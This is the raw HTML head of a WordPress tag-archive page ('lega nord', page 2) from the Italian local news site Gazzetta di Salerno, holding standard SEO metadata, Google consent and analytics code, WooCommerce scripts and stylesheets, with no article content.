

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/tag/lega-nord/page/2/
body_size: 45489
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>lega nord Archivi &#8212; Pagina 2 di 2 &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta property="og:description" content="il quotidiano on line di Salerno"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2015-01-03 09:53:59"/>
<meta property="og:article:modified_time" content="2015-01-03 09:53:59"/>
<meta property="og:article:tag" content="lega nord"/>
<meta property="og:article:tag" content="lega per l&#039;italia"/>
<meta property="og:article:tag" content="luigi pergamo"/>
<meta property="og:article:tag" content="matteo salvini"/>
<meta property="og:article:tag" content="movimento consumatori salerno"/>
<meta property="og:article:tag" content="movimento presidenzialista"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="politica"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta name="twitter:description" content="il quotidiano on line di Salerno"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/tag/lega-nord/page/2/" />
	<link rel="prev" href="https://www.gazzettadisalerno.it/tag/lega-nord/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/tag/lega-nord/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadisalerno.it/tag/lega-nord/","url":"https://www.gazzettadisalerno.it/tag/lega-nord/page/2/","name":"lega nord Archivi &#8212; Pagina 2 di 2 &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/tag/lega-nord/page/2/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/tag/lega-nord/page/2/#primaryimage"},"thumbnailUrl":"","breadcrumb":{"@id":"https://www.gazzettadisalerno.it/tag/lega-nord/page/2/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/tag/lega-nord/page/2/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/tag/lega-nord/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"lega nord"}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; lega nord Feed del tag" href="https://www.gazzettadisalerno.it/tag/lega-nord/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/tags/10387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
